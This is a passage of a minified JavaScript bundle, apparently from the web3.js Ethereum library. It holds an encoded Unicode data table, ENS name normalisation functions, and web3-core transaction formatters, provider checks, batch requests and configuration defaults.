ZIyIUjyXDC3UsaG1t+eNx6z4W/OYoTB7A6x+dNSTOi9AInctbESqm5gvOLww7OWXPrmHwVZasrl4eD113pm+JtT7JVOvnCXqdzzdTRHgJ0PiGTFYW5Gvt9R9LD6Lzfs0v/TZZHSmyVNq7viIHE6DBK7Qp07Iz55EM8SYtQvZf/obBniTWi5C2/ovHfw4VndkE5XYdjOhCMRjDeOEfXeN/CwfGduiUIfsoFeUxXeQXba7c7972XNv8w+dTjjUM0QeNAReW+J014dKAD/McQYXT7c0GQPIkn3Ll6R7gGjuiQoZD0TEeEqQpKoZ15g/0OPQI17QiSv9AUROa/V/TQN3dvLArec3RrsYlvBm1b8LWzltdugsC50lNKYLEp2a+ZZYqPejULRlOJh5zj/LVMyTDvwKhMxxwuDkxJ1QpoNI0OTWLom4Z71SNzI9TV1iXJrIu9Wcnd+MCaAw8o1jSXd94YU/1gnkrC9BUEOtQvEIQ7g0i6h+KL2JKk8Ydl7HruvgWMSAmNe+LshGhV4qnWHhO9/RIPQzY1tHRj2VqOyNsDpK0cww+56AdDC4gsWwY0XxoucIWIqs/GcwnWqlaT0KPr8mbK5U94/301i1WLt4YINTVvCFBrFZbIbY8eycOdeJ2teD5IfPLCRg7jjcFTwlMFNl9zdh/o3E/hHPwj7BWg0MU09pPrBLbrCgm54A6H+I6v27+jL5gkjWg/iYdks9jbfVP5y/n0dlgWEMlKasl7JvFZd56LfybW1eeaVO0gxTfXZwD8G4SI116yx7UKVRgui6Ya1YpixqXeNLc8IxtAwCU5IhwQgn+NqHnRaDv61CxKhOq4pOX7M6pkA+Pmpd4j1vn6ACUALoLLc4vpXci8VidLxzm7qFBe7s+quuJs6ETYmnpgS3LwSZxPIltgBDXz8M1k/W2ySNv2f9/NPhxLGK2D21dkHeSGmenRT3Yqcdl0m/h3OYr8V+lXNYGf8aCCpd4bWjE4QIPj7vUKN4Nrfs7ML6Y2OyS830JCnofg/k7lpFpt4SqZc5HGg1HCOrHvOdC8bP6FGDbE/VV0mX4IakzbdS/op+Kt3G24/8QbBV7y86sGSQ/vZzU8FXs7u6jIvwchsEP2BpIhW3G8uWNwa3HmjfH/ZjhhCWvluAcF+nMf14ClKg5hGgtPLJ98ueNAkc5Hs2WZlk2QHvfreCK1CCGO6nMZVSb99VM/ajr8WHTte9JSmkXq/i/U943HEbdzW6Re/S88dKgg8pGOLlAeNiqrcLkUR3/aClFpMXcOUP3rmETcWSfMXZE3TUOi8i+fqRnTYLflVx/Vb/6GJ7eIRZUA6k3RYR3iFSK9c4iDdNwJuZL2FKz/IK5VimcNWEqdXjSoxSgmF0UPlDoUlNrPcM7ftmA8Y9gKiqKEHuWN+AZRIwtVSxye2Kf8rM3lhJ5XcBXU9n4v0Oy1RU2M+4qM8AQPVwse8ErNSob5oFPWxuqZnVzo1qB/IBxkM3EVUKFUUlO3e51259GgNcJbCmlvrdjtoTW7rChm1wyCKzpCTwozUUEOIcWLneRLgMXh+SjGSFkAllzbGS5HK7LlfCMRNRDSvbQPjcXaenNYxCvu2Qyznz6StuxVj66SgI0T8B6/sfHAJYZaZ78thjOSIFumNWLQbeZixDCCC+v0YBtkxiBB3jefHqZ/dFHU+crbj6OvS1x/JDD7vlm7zOVPwpUC01nhxZuY/63E7g");function b(e){return e>>24&255}function E(e){return 16777215&e}const _=new Map(s(v).flatMap(((e,t)=>e.map((e=>[e,t+1<<24]))))),A=new Set(o(v)),T=new Map,w=new Map;for(let[e,t]of a(v)){if(!A.has(e)&&2==t.length){let[r,n]=t,i=w.get(r);i||(i=new Map,w.set(r,i)),i.set(n,e)}T.set(e,t.reverse())}const I=44032,R=4352,P=4449,x=4519;function O(e){return e>=I&&e<55204}function S(e,t){if(e>=R&&e<4371&&t>=P&&t<4470)return I+588*(e-R)+28*(t-P);if(O(e)&&t>x&&t<4547&&(e-I)%28==0)return e+(t-x);{let r=w.get(e);return r&&(r=r.get(t),r)?r:-1}}function N(e){let t=[],r=[],n=!1;function i(e){let r=_.get(e);r&&(n=!0,e|=r),t.push(e)}for(let n of e)for(;;){if(n<128)t.push(n);else if(O(n)){let e=n-I,t=e%588/28|0,r=e%28;i(R+(e/588|0)),i(P+t),r>0&&i(x+r)}else{let e=T.get(n);e?r.push(...e):i(n)}if(!r.length)break;n=r.pop()}if(n&&t.length>1){let e=b(t[0]);for(let r=1;r<t.length;r++){let n=b(t[r]);if(0==n||e<=n){e=n;continue}let i=r-1;for(;;){let r=t[i+1];if(t[i+1]=t[i],t[i]=r,!i)break;if(e=b(t[--i]),e<=n)break}e=b(t[r])}}return t}function C(e){return N(e).map(E)}function k(e){return function(e){let t=[],r=[],n=-1,i=0;for(let o of e){let e=b(o),s=E(o);if(-1==n)0==e?n=s:t.push(s);else if(i>0&&i>=e)0==e?(t.push(n,...r),r.length=0,n=s):r.push(s),i=e;else{let o=S(n,s);o>=0?n=o:0==i&&0==e?(t.push(n),n=s):(r.push(s),i=e)}}return n>=0&&t.push(n,...r),t}(N(e))}const B=65039,M=".";function L(){return new Set(o(h))}const D=new Map(a(h)),F=L(),H=L(),j=L(),U=L(),G=s(h);function V(){return new Set([o(h).map((e=>G[e])),o(h)].flat(2))}const W=h(),Z=c((e=>{let t=c(h).map((e=>e+96));if(t.length){let r=e>=W;t[0]-=32,t=g(t),r&&(t=`Restricted[${t}]`);let n=V(),i=V(),o=[...n,...i].sort(((e,t)=>e-t));return{N:t,P:n,M:h()-1,R:r,V:new Set(o)}}})),q=L(),z=new Map;[...q,...L()].sort(((e,t)=>e-t)).map(((e,t,r)=>{let n=h(),i=r[t]=n?r[t-n]:{V:[],M:new Map};i.V.push(e),q.has(e)||z.set(e,i)}));for(let{V:e,M:t}of new Set(z.values())){let r=[];for(let t of e){let e=Z.filter((e=>e.V.has(t))),n=r.find((({G:t})=>e.some((e=>t.has(e)))));n||(n={G:new Set,V:[]},r.push(n)),n.V.push(t),e.forEach((e=>n.G.add(e)))}let n=r.flatMap((({G:e})=>[...e]));for(let{G:e,V:i}of r){let r=new Set(n.filter((t=>!e.has(t))));for(let e of i)t.set(e,r)}}let K=new Set,Q=new Set;for(let e of Z)for(let t of e.V)(K.has(t)?Q:K).add(t);for(let e of K)z.has(e)||Q.has(e)||z.set(e,1);const X=new Set([...K,...C(K)]),J=o(h),Y=function e(t){let r=c((()=>{let t=o(h).map((e=>J[e]));if(t.length)return e(t)})).sort(((e,t)=>t.Q.size-e.Q.size)),n=h(),i=n%3;n=n/3|0;let s=1&n;return n>>=1,{B:r,V:i,F:s,S:1&n,C:2&n,Q:new Set(t)}}([]);class $ extends Array{get is_emoji(){return!0}}function ee(e,t=p){let r=[];ne(e[0])&&r.push("◌");let n=0,i=e.length;for(let o=0;o<i;o++){let i=e[o];ie(i)&&(r.push(g(e.slice(n,o))),r.push(t(i)),n=o+1)}return r.push(g(e.slice(n,i))),r.join("")}function te(e){return(ie(e)?"":`"${ee([e])}" `)+p(e)}function re(e){for(let t=e.lastIndexOf(95);t>0;)if(95!==e[--t])throw new Error("underscore allowed only at start")}function ne(e){return H.has(e)}function ie(e){return j.has(e)}function oe(e,t){let r=0;return e.split(M).map((e=>{let n,i=m(e),o={input:i,offset:r};r+=i.length+1;try{let e,r=o.tokens=de(i,k),s=r.length;if(!s)throw new Error("empty label");{let i=r[0],a=s>1||i.is_emoji;if(!a&&i.every((e=>e<128)))n=i,re(n),function(e){if(e.length>=4&&45==e[2]&&45==e[3])throw new Error("invalid label extension")}(n),e="ASCII";else if(a&&(o.emoji=!0,i=r.flatMap((e=>e.is_emoji?[]:e))),n=r.flatMap((e=>!t&&e.is_emoji?le(e):e)),re(n),i.length){if(H.has(n[0]))throw ue("leading combining mark");for(let e=1;e<s;e++){let t=r[e];if(!t.is_emoji&&H.has(t[0]))throw ue(`emoji + combining mark: "${g(r[e-1])} + ${ee([t[0]])}"`)}!function(e){let t=e[0],r=f.get(t);if(r)throw ue(`leading ${r}`);let n=e.length,i=-1;for(let o=1;o<n;o++){t=e[o];let n=f.get(t);if(n){if(i==o)throw ue(`${r} + ${n}`);i=o+1,r=n}}if(i==n)throw ue(`trailing ${r}`)}(n);let t=[...new Set(i)],[o]=function(e){let t=Z;for(let r of e){let e=t.filter((e=>e.V.has(r)));if(!e.length)throw t===Z?ae(r):ce(t[0],r);if(t=e,1==e.length)break}return t}(t);!function(e,t){let{V:r,M:n}=e;for(let n of t)if(!r.has(n))throw ce(e,n);if(n>=0)for(let r=1,i=C(t).length;r<i;r++)if(H.has(t[r])){let o=r+1;for(;o<i&&H.has(t[o]);)o++;if(o-r>n)throw new Error(`too many combining marks: ${e.N} "${g(t.slice(r-1,o))}" (${o-r}/${n})`);r=o}}(o,i),function(e,t){let r,n=[];for(let e of t){let t=z.get(e);if(1===t)return;if(t){let n=t.M.get(e);if(r=r?r.filter((e=>n.has(e))):[...n],!r.length)return}else n.push(e)}if(r)for(let t of r)if(n.every((e=>t.V.has(e))))throw new Error(`whole-script confusable: ${e.N}/${t.N}`)}(o,t),e=o.N}else e="Emoji"}o.type=e}catch(e){o.error=e}return o.output=n,o}))}function se(e){return e.map((({input:t,error:r,output:n})=>{if(r){let n=r.message;throw new Error(1==e.length?n:`Invalid label "${ee(t)}": ${n}`)}return g(n)})).join(M)}function ae(e){return new Error(`disallowed character: ${te(e)}`)}function ce(e,t){let r=te(t),n=Z.find((e=>e.P.has(t)));return n&&(r=`${n.N} ${r}`),new Error(`illegal mixture: ${e.N} + ${r}`)}function ue(e){return new Error(`illegal placement: ${e}`)}function de(e,t){let r=[],n=[];for(e=e.slice().reverse();e.length;){let i=he(e);if(i)n.length&&(r.push(t(n)),n=[]),r.push(i);else{let t=e.pop();if(X.has(t))n.push(t);else{let e=D.get(t);if(e)n.push(...e);else if(!F.has(t))throw ae(t)}}}return n.length&&r.push(t(n)),r}function le(e){return e.filter((e=>e!=B))}function he(e,t){let r,n,i=Y,o=[],s=e.length;for(t&&(t.length=0);s;){let a=e[--s];if(i=i.B.find((e=>e.Q.has(a))),!i)break;if(i.S)n=a;else if(i.C&&a===n)break;o.push(a),i.F&&(o.push(B),s>0&&e[s-1]==B&&s--),i.V&&(r=fe(o,i),t&&t.push(...e.slice(s).reverse()),e.length=s)}return r}function fe(e,t){let r=$.from(e);return 2==t.V&&r.splice(1,1),r}const pe="valid",me="mapped",ge="ignored";function ye(e){return e==pe||e==me}function ve(e){return e.some((e=>U.has(e)))}function be(e){for(let t=0;t<e.length;t++)if(e[t].type==pe){let r=t+1;for(;r<e.length&&e[r].type==pe;)r++;e.splice(t,r-t,{type:pe,cps:e.slice(t,r).flatMap((e=>e.cps))})}return e}t.ens_beautify=function(e){let t=oe(e,!0);for(let{type:e,output:r,error:n}of t)if(!n&&"Greek"!==e){let e=0;for(;;){let t=r.indexOf(958,e);if(t<0)break;r[t]=926,e=t+1}}return se(t)},t.ens_emoji=function(){let e=[];return function t(r,n,i){if(r.S)i=n[n.length-1];else if(r.C&&i===n[n.length-1])return;r.F&&n.push(B),r.V&&e.push(fe(n,r));for(let e of r.B)for(let r of e.Q)t(e,[...n,r],i)}(Y,[]),e.sort(y)},t.ens_normalize=function(e){return se(oe(e))},t.ens_normalize_fragment=function(e,t){let r=t?C:k;return e.split(M).map((e=>g(de(m(e),r).flatMap((e=>e.is_emoji?le(e):e))))).join(M)},t.ens_split=oe,t.ens_tokenize=function e(t,{nf:r=!0}={}){let n=m(t).reverse(),i=[],o=[];for(;n.length;){let e=he(n,i);if(e)o.push({type:"emoji",emoji:e,input:i.slice(),cps:le(e)});else{let e=n.pop();if(46==e)o.push({type:"stop",cp:e});else if(X.has(e))o.push({type:pe,cps:[e]});else if(F.has(e))o.push({type:ge,cp:e});else{let t=D.get(e);t?o.push({type:me,cp:e,cps:t.slice()}):o.push({type:"disallowed",cp:e})}}}if(r)for(let t=0,r=-1;t<o.length;t++){let n=o[t];if(ye(n.type))if(ve(n.cps)){let n=t+1;for(let e=n;e<o.length;e++){let{type:t,cps:r}=o[e];if(ye(t)){if(!ve(r))break;n=e+1}else if(t!==ge)break}r<0&&(r=t);let i=o.slice(r,n),s=i.flatMap((e=>ye(e.type)?e.cps:[])),a=k(s);y(a,s)?(o.splice(r,n-r,{type:"nfc",input:s,cps:a,tokens0:be(i),tokens:e(g(a),{nf:!1})}),t=r):t=n-1,r=-1}else r=t;else n.type!==ge&&(r=-1)}return be(o)},t.is_combining_mark=ne,t.nfc=k,t.nfd=C,t.safe_str_from_cps=ee,t.should_escape=ie},3934:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outputSyncingFormatter=t.outputPostFormatter=t.inputPostFormatter=t.outputBlockFormatter=t.outputTransactionReceiptFormatter=t.outputLogFormatter=t.inputLogFormatter=t.inputTopicFormatter=t.outputTransactionFormatter=t.inputSignFormatter=t.inputTransactionFormatter=t.inputCallFormatter=t.txInputOptionsFormatter=t.inputAddressFormatter=t.inputDefaultBlockNumberFormatter=t.inputBlockNumberFormatter=t.outputBigIntegerFormatter=t.outputProofFormatter=t.inputStorageKeysFormatter=void 0;const n=r(1633),i=r(2154),o=r(7797),s=r(6825),a=r(7244);t.inputStorageKeysFormatter=e=>e.map((e=>(0,s.numberToHex)(e))),t.outputProofFormatter=e=>({address:(0,s.toChecksumAddress)(e.address),nonce:(0,s.hexToNumberString)(e.nonce),balance:(0,s.hexToNumberString)(e.balance)}),t.outputBigIntegerFormatter=e=>(0,s.toNumber)(e),t.inputBlockNumberFormatter=e=>{if(!(0,a.isNullish)(e))return"string"==typeof e&&(0,a.isBlockTag)(e)?e:"genesis"===e?"0x0":"string"==typeof e&&(0,s.isHexStrict)(e)?e.toLowerCase():(0,s.numberToHex)(e)},t.inputDefaultBlockNumberFormatter=(e,r)=>e?(0,t.inputBlockNumberFormatter)(e):(0,t.inputBlockNumberFormatter)(r),t.inputAddressFormatter=e=>{if(i.Iban.isValid(e)&&i.Iban.isDirect(e))return new i.Iban(e).toAddress().toLowerCase();if((0,s.isAddress)(e))return`0x${e.toLowerCase().replace("0x","")}`;throw new n.FormatterError(`Provided address ${e} is invalid, the capitalization checksum test failed, or it's an indirect IBAN address which can't be converted.`)},t.txInputOptionsFormatter=e=>{var r;const i=Object.assign({},e);if(e.to&&(i.to=(0,t.inputAddressFormatter)(e.to)),e.data&&e.input)throw new n.FormatterError('You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.');if(!e.input&&e.data&&(i.input=e.data,delete i.data),e.input&&!e.input.startsWith("0x")&&(i.input=`0x${e.input}`),i.input&&!(0,s.isHexStrict)(i.input))throw new n.FormatterError("The input field must be HEX encoded data.");return(e.gas||e.gasLimit)&&(i.gas=(0,s.toNumber)(null!==(r=e.gas)&&void 0!==r?r:e.gasLimit)),(e.maxPriorityFeePerGas||e.maxFeePerGas)&&delete i.gasPrice,["gasPrice","gas","value","maxPriorityFeePerGas","maxFeePerGas","nonce","chainId"].filter((e=>!(0,a.isNullish)(i[e]))).forEach((e=>{i[e]=(0,s.numberToHex)(i[e])})),i},t.inputCallFormatter=(e,r)=>{var n;const i=(0,t.txInputOptionsFormatter)(e),o=null!==(n=i.from)&&void 0!==n?n:r;return o&&(i.from=(0,t.inputAddressFormatter)(o)),i},t.inputTransactionFormatter=(e,r)=>{var i;const o=(0,t.txInputOptionsFormatter)(e);if("number"!=typeof o.from&&(!o.from||"object"!=typeof o.from)){if(o.from=null!==(i=o.from)&&void 0!==i?i:r,!e.from&&"number"!=typeof e.from)throw new n.FormatterError('The send transactions "from" field must be defined!');o.from=(0,t.inputAddressFormatter)(e.from)}return o},t.inputSignFormatter=e=>(0,s.isHexStrict)(e)?e:(0,s.utf8ToHex)(e),t.outputTransactionFormatter=e=>{const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.nonce=(0,s.hexToNumber)(e.nonce),r.gas=(0,s.hexToNumber)(e.gas),e.gasPrice&&(r.gasPrice=(0,t.outputBigIntegerFormatter)(e.gasPrice)),e.maxFeePerGas&&(r.maxFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxFeePerGas)),e.maxPriorityFeePerGas&&(r.maxPriorityFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxPriorityFeePerGas)),e.type&&(r.type=(0,s.hexToNumber)(e.type)),r.value=(0,t.outputBigIntegerFormatter)(e.value),e.to&&(0,s.isAddress)(e.to)?r.to=(0,s.toChecksumAddress)(e.to):r.to=void 0,e.from&&(r.from=(0,s.toChecksumAddress)(e.from)),r},t.inputTopicFormatter=e=>{if((0,a.isNullish)(e))return null;const t=String(e);return(0,a.isHex)(t)?t:(0,s.fromUtf8)(t)},t.inputLogFormatter=e=>{var r;const n=(0,a.isNullish)(e)?{}:(0,s.mergeDeep)({},e);return(0,a.isNullish)(n.fromBlock)&&(n.fromBlock=o.BlockTags.LATEST),n.fromBlock=(0,t.inputBlockNumberFormatter)(n.fromBlock),(0,a.isNullish)(n.toBlock)||(n.toBlock=(0,t.inputBlockNumberFormatter)(n.toBlock)),n.topics=null!==(r=n.topics)&&void 0!==r?r:[],n.topics=n.topics.map((e=>Array.isArray(e)?e.map(t.inputTopicFormatter):(0,t.inputTopicFormatter)(e))),n.address&&(n.address=Array.isArray(n.address)?n.address.map((e=>(0,t.inputAddressFormatter)(e))):(0,t.inputAddressFormatter)(n.address)),n},t.outputLogFormatter=e=>{const t=Object.assign({},e),r="string"==typeof e.logIndex?e.logIndex:(0,s.numberToHex)(e.logIndex);if("string"==typeof e.blockHash&&"string"==typeof e.transactionHash){const n=(0,s.sha3Raw)(`${e.blockHash.replace("0x","")}${e.transactionHash.replace("0x","")}${r.replace("0x","")}`);t.id=`log_${n.replace("0x","").slice(0,8)}`}else e.id||(t.id=void 0);return e.blockNumber&&(0,s.isHexStrict)(e.blockNumber)&&(t.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(0,s.isHexStrict)(e.transactionIndex)&&(t.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),e.logIndex&&(0,s.isHexStrict)(e.logIndex)&&(t.logIndex=(0,s.hexToNumber)(e.logIndex)),e.address&&(t.address=(0,s.toChecksumAddress)(e.address)),t},t.outputTransactionReceiptFormatter=e=>{if("object"!=typeof e)throw new n.FormatterError(`Received receipt is invalid: ${String(e)}`);const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.cumulativeGasUsed=(0,s.hexToNumber)(e.cumulativeGasUsed),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),e.logs&&Array.isArray(e.logs)&&(r.logs=e.logs.map(t.outputLogFormatter)),e.effectiveGasPrice&&(r.effectiveGasPrice=(0,s.hexToNumber)(e.effectiveGasPrice)),e.contractAddress&&(r.contractAddress=(0,s.toChecksumAddress)(e.contractAddress)),e.status&&(r.status=Boolean(parseInt(e.status,10))),r},t.outputBlockFormatter=e=>{const r=Object.assign({},e);return r.gasLimit=(0,s.hexToNumber)(e.gasLimit),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),r.size=(0,s.hexToNumber)(e.size),r.timestamp=(0,s.hexToNumber)(e.timestamp),e.number&&(r.number=(0,s.hexToNumber)(e.number)),e.difficulty&&(r.difficulty=(0,t.outputBigIntegerFormatter)(e.difficulty)),e.totalDifficulty&&(r.totalDifficulty=(0,t.outputBigIntegerFormatter)(e.totalDifficulty)),e.transactions&&Array.isArray(e.transactions)&&(r.transactions=e.transactions.map(t.outputTransactionFormatter)),e.miner&&(r.miner=(0,s.toChecksumAddress)(e.miner)),e.baseFeePerGas&&(r.baseFeePerGas=(0,t.outputBigIntegerFormatter)(e.baseFeePerGas)),r},t.inputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.ttl&&(r.ttl=(0,s.numberToHex)(e.ttl)),e.workToProve&&(r.workToProve=(0,s.numberToHex)(e.workToProve)),e.priority&&(r.priority=(0,s.numberToHex)(e.priority)),e.topics&&!Array.isArray(e.topics)&&(r.topics=e.topics?[e.topics]:[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map((e=>e.startsWith("0x")?e:(0,s.fromUtf8)(e))),r},t.outputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.expiry&&(r.expiry=(0,s.hexToNumber)(e.expiry)),e.sent&&(r.sent=(0,s.hexToNumber)(e.sent)),e.ttl&&(r.ttl=(0,s.hexToNumber)(e.ttl)),e.workProved&&(r.workProved=(0,s.hexToNumber)(e.workProved)),e.topics||(r.topics=[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map(s.toUtf8),r},t.outputSyncingFormatter=e=>{const t=Object.assign({},e);return t.startingBlock=(0,s.hexToNumber)(e.startingBlock),t.currentBlock=(0,s.hexToNumber)(e.currentBlock),t.highestBlock=(0,s.hexToNumber)(e.highestBlock),e.knownStates&&(t.knownStates=(0,s.hexToNumber)(e.knownStates)),e.pulledStates&&(t.pulledStates=(0,s.hexToNumber)(e.pulledStates)),t}},5177:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.formatters=void 0,o(r(6063),t),o(r(904),t),o(r(7120),t),o(r(943),t),o(r(3818),t),o(r(3647),t),o(r(7796),t),o(r(4520),t),o(r(3934),t),o(r(4019),t),o(r(5412),t),t.formatters=s(r(3934))},4520:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7796:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSupportSubscriptions=t.isSupportedProvider=t.isLegacySendAsyncProvider=t.isLegacySendProvider=t.isEIP1193Provider=t.isLegacyRequestProvider=t.isMetaMaskProvider=t.isWeb3Provider=void 0;const n=r(7797);t.isWeb3Provider=e=>n.Web3BaseProvider.isWeb3Provider(e),t.isMetaMaskProvider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name&&"isMetaMask"in e&&e.isMetaMask,t.isLegacyRequestProvider=e=>"string"!=typeof e&&"request"in e&&"Function"===e.request.constructor.name,t.isEIP1193Provider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name,t.isLegacySendProvider=e=>"string"!=typeof e&&"send"in e,t.isLegacySendAsyncProvider=e=>"string"!=typeof e&&"sendAsync"in e,t.isSupportedProvider=e=>e&&((0,t.isWeb3Provider)(e)||(0,t.isEIP1193Provider)(e)||(0,t.isLegacyRequestProvider)(e)||(0,t.isLegacySendAsyncProvider)(e)||(0,t.isLegacySendProvider)(e)),t.isSupportSubscriptions=e=>e&&"supportsSubscriptions"in e?e.supportsSubscriptions():!(!e||"string"==typeof e||!("on"in e))},3647:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BatchRequest=t.DEFAULT_BATCH_REQUEST_TIMEOUT=void 0;const i=r(6825),o=r(1633);t.DEFAULT_BATCH_REQUEST_TIMEOUT=1e3,t.Web3BatchRequest=class{constructor(e){this._requestManager=e,this._requests=new Map}get requests(){return[...this._requests.values()].map((e=>e.payload))}add(e){const t=i.jsonRpc.toPayload(e),r=new i.Web3DeferredPromise;return this._requests.set(t.id,{payload:t,promise:r}),r}execute(e){return n(this,void 0,void 0,(function*(){var r;if(0===this.requests.length)return Promise.resolve([]);const n=new i.Web3DeferredPromise({timeout:null!==(r=null==e?void 0:e.timeout)&&void 0!==r?r:t.DEFAULT_BATCH_REQUEST_TIMEOUT,eagerStart:!0,timeoutMessage:"Batch request timeout"});return this._processBatchRequest(n).catch((e=>n.reject(e))),n.catch((e=>{e instanceof o.OperationTimeoutError&&this._abortAllRequests("Batch request timeout"),n.reject(e)})),n}))}_processBatchRequest(e){return n(this,void 0,void 0,(function*(){var t,r;const n=yield this._requestManager.sendBatch([...this._requests.values()].map((e=>e.payload)));if(n.length!==this._requests.size)throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request size mismatch the results size. Requests: ${this._requests.size}, Responses: ${n.length}`);const s=this.requests.map((e=>e.id)).map(Number).sort(((e,t)=>e-t)),a=n.map((e=>e.id)).map(Number).sort(((e,t)=>e-t));if(JSON.stringify(s)!==JSON.stringify(a))throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request mismatch the results. Requests: [${s.join()}], Responses: [${a.join()}]`);for(const e of n)i.jsonRpc.isResponseWithResult(e)?null===(t=this._requests.get(e.id))||void 0===t||t.promise.resolve(e.result):i.jsonRpc.isResponseWithError(e)&&(null===(r=this._requests.get(e.id))||void 0===r||r.promise.reject(e.error));e.resolve(n)}))}_abortAllRequests(e){for(const{promise:t}of this._requests.values())t.reject(new o.OperationAbortError(e))}}},6063:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Config=t.Web3ConfigEvent=void 0;const n=r(7797),i=r(1633),o=r(6825),s=r(5412);var a;!function(e){e.CONFIG_CHANGE="CONFIG_CHANGE"}(a||(t.Web3ConfigEvent=a={}));class c extends s.Web3EventEmitter{constructor(e){super(),this.config={handleRevert:!1,defaultAccount:void 0,defaultBlock:"latest",transactionBlockTimeout:50,transactionConfirmationBlocks:24,transactionPollingInterval:1e3,transactionPollingTimeout:75e4,transactionReceiptPollingInterval:void 0,transactionSendTimeout:75e4,transactionConfirmationPollingInterval:void 0,blockHeaderTimeout:10,maxListenersWarningThreshold:100,contractDataInputFill:"data",defaultNetworkId:void 0,defaultChain:"mainnet",defaultHardfork:"london",defaultCommon:void 0,defaultTransactionType:"0x2",defaultMaxPriorityFeePerGas:(0,o.toHex)(25e8),enableExperimentalFeatures:{useSubscriptionWhenCheckingBlockTimeout:!1,useRpcCallSpecification:!1},transactionBuilder:void 0,transactionTypeParser:void 0,customTransactionSchema:void 0,defaultReturnFormat:n.DEFAULT_RETURN_FORMAT,ignoreGasPricing:!1},this.setConfig(null!=e?e:{})}setConfig(e){const t=Object.keys(e);for(const r of t)this._triggerConfigChange(r,e[r]),(0,o.isNullish)(e[r])||"number"!=typeof e[r]||"maxListenersWarningThreshold"!==r||this.setMaxListenerWarningThreshold(Number(e[r]));Object.assign(this.config,e)}get handleRevert(){return this.config.handleRevert}set handleRevert(e){this._triggerConfigChange("handleRevert",e),this.config.handleRevert=e}get contractDataInputFill(){return this.config.contractDataInputFill}set contractDataInputFill(e){this._triggerConfigChange("contractDataInputFill",e),this.config.contractDataInputFill=e}get defaultAccount(){return this.config.defaultAccount}set defaultAccount(e){this._triggerConfigChange("defaultAccount",e),this.config.defaultAccount=e}get defaultBlock(){return this.config.defaultBlock}set defaultBlock(e){this._triggerConfigChange("defaultBlock",e),this.config.defaultBlock=e}get transactionSendTimeout(){return this.config.transactionSendTimeout}set transactionSendTimeout(e){this._triggerConfigChange("transactionSendTimeout",e),this.config.transactionSendTimeout=e}get transactionBlockTimeout(){return this.config.transactionBlockTimeout}set transactionBlockTimeout(e){this._triggerConfigChange("transactionBlockTimeout",e),this.config.transactionBlockTimeout=e}get transactionConfirmationBlocks(){return this.config.transactionConfirmationBlocks}set transactionConfirmationBlocks(e){this._triggerConfigChange("transactionConfirmationBlocks",e),this.config.transactionConfirmationBlocks=e}get transactionPollingInterval(){return this.config.transactionPollingInterval}set transactionPollingInterval(e){this._triggerConfigChange("transactionPollingInterval",e),this.config.transactionPollingInterval=e,this.transactionReceiptPollingInterval=e,this.transactionConfirmationPollingInterval=e}get transactionPollingTimeout(){return this.config.transactionPollingTimeout}set transactionPollingTimeout(e){this._triggerConfigChange("transactionPollingTimeout",e),this.config.transactionPollingTimeout=e}get transactionReceiptPollingInterval(){return this.config.transactionReceiptPollingInterval}set transactionReceiptPollingInterval(e){this._triggerConfigChange("transactionReceiptPollingInterval",e),this.config.transactionReceiptPollingInterval=e}get transactionConfirmationPollingInterval(){return this.config.transactionConfirmationPollingInterval}set transactionConfirmationPollingInterval(e){this._triggerConfigChange("transactionConfirmationPollingInterval",e),this.config.transactionConfirmationPollingInterval=e}get blockHeaderTimeout(){return this.config.blockHeaderTimeout}set blockHeaderTimeout(e){this._triggerConfigChange("blockHeaderTimeout",e),this.config.blockHeaderTimeout=e}get enableExperimentalFeatures(){return this.config.enableExperimentalFeatures}set enableExperimentalFeatures(e){this._triggerConfigChange("enableExperimentalFeatures",e),this.config.enableExperimentalFeatures=e}get maxListenersWarningThreshold(){return this.config.maxListenersWarningThreshold}set 